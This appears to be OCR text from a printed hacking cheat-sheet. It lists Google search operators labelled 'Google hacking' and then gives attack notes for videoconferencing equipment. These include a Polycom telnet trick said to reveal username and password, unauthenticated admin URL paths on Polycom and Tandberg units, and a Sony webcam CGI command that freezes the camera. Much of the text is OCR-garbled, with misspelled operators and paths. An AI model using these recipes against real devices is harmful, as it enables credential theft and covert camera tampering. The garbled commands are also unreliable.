 numrange: [#]-[#]
date: [ #]
link: [url]
related: [url]
intitle: [string]
inurl: [string]
filetjpe: [xls]
phonebook: [name]
GoOGLE HACKING
one
search within a number range
search within past [#] months
find pages that link to [url]
find pages related to [url]
find pages with [string] in title
find pages with [string] in url
find files that are xls
find phone book listings of [name]
VIDEO TELECONFERENCING
POLYCOM
telnet ip
#Enter 1 char, get uname:pwd
http:// ip /getsecure.cgi
http:// ip /era rcl.htm
http:// ip /a securitj.htm
http:// ip /a-rc.htm
TANDBERG
http:// ip /snapctrl.ssi
SONY WEBCAM
http:// ip /commard/visca-gen.cgi?visca~ str
8101046202FF : Freeze Camera
~8
 